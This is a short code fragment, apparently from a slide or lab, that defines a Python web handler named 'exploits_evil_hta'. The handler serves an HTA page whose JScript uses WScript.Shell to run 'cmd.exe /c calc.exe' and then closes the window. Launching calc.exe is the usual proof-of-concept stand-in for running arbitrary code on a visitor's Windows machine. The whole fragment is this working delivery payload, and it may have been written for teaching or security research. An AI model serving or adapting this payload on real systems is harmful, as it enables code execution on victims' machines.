 3
4 def exploits_evil_hta() :
5 xml = '''<html>
6 <head>
7 <HTA:APPLICATION ID="HelloExample">
8 <script language="jscript">
9 var c = "cmd.exe /c calc.exe";
10 new ActiveXObject('WScript.Shell').Run(c);
11 </script>
12 </head>
13 <body>
14 <script>self.close();</script>
15 </body>
16 </html>
17 '''
18 resp = Response(xml, mimetype='text/html')